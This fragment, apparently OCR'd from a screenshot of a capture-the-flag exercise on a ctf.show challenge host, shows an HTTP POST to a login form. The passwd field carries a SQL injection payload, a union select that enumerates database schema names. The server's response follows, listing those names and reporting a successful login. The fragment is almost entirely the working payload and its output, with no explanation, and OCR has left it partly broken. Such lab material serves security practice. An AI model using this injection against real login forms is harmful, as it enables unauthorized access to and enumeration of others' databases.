 Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Origin:
https://82f83225-b265-4bb0-81a4-662323efd299.challenge.ctf.show
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
uname=1&passwd=1' union select 1,group_concat(schema_name) from
information_schema.schemata --+
Your Login name:1
Your
Password:ctfshow,ctftraining,information_schema,mysql,performance_schema,secu
SUCCESSFULL
LOGGED IN